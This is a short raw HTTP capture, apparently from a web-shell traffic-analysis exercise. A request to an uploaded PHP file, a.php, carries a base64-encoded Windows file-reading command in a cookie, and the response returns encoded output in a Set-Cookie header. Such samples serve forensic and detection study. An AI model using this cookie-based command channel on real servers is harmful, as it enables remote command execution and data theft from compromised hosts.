 GET http://192.168.7.1/upload/upload/a.php HTTP/1.1
Host: 192.168.7.1:80
Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0.2) Gecko/20100101 Firefox/6.0.2
Connection: Close
Cookie: cm=dHlwZSA5LnR4dA==; cn=M-cookie; cp=AqY^
HTTP/1.1 200 OK
Date: Fri, 12 Sep 2025 01:59:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: M-cookie=AqY%5ENzY0OGVmZDBjMmM2OGQxNDE3MmVjZjRmY2ZhNmUzYWIwNTVmMDQ1ODIyNjgyMjg4NmQ4NmQxNWNlZGIwODRiMmVmZjRhM2MwMWUzYTFhODM4YTU
0Yjg3NTYzYjA5YjJmZDI2ODhhZDJkNGYxZTc1YTY5YjBjM2YwNmU2ZmY3NWM0OTY5MDViYzBmM2RhZTZkN2RlMzU5MzFkZTJkNTcwYzg4MmQ%3DAqY%5E
Content-Length: 0
Connection: close
Content-Type: text/html